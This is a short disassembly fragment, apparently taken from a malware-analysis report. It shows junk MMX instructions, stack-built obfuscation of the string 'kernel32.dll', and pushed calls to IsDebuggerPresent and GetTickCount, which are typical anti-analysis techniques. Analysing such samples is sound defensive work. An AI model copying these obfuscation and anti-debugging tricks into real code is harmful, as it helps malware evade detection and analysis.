 punpckhdq mm0, mm1
mov ds:dword_432C0F, 0
psubd mm0, mm1
jmp short loc_4057CF
punpckhbw mm0, mm1
mov ds:dword_432C0F, 1
paddusb mm0, mm1
jmp short loc_4057CF
mov ds:dword_432C0F, 2
loc_4057CF:
paddsb mm0, mm1
movd mm7, esp
movd [ebp+var_4], mm7
pcmpeqw mm0, mm1
push 0
push eax
mov [esp+0Ch+var_C], 0AC22642Dh
push eax
mov eax, esp
add eax, 4
sub dword ptr [eax], 3FB5FFFFh
pop eax ; ['.dll']
push 462D6C64h
sub [esp+10h+var_10], 13F9FFFFh
psubusb mm0, mm1
push 4E54656Ah
sub [esp+14h+var_14], 0DFE1FFFFh
psrld mm0, mm1
movd mm0, esp ; ['kernel32.dll']
movd edx, mm0
push edx ; ['kernel32.dll']
push offset loc_40583B
push offset j_GetModuleHandleA
push offset j_GetCommandLineA
push offset IsDebuggerPresent_0
push offset IsDebuggerPresent_0
push offset j_GetTickCount
jmp start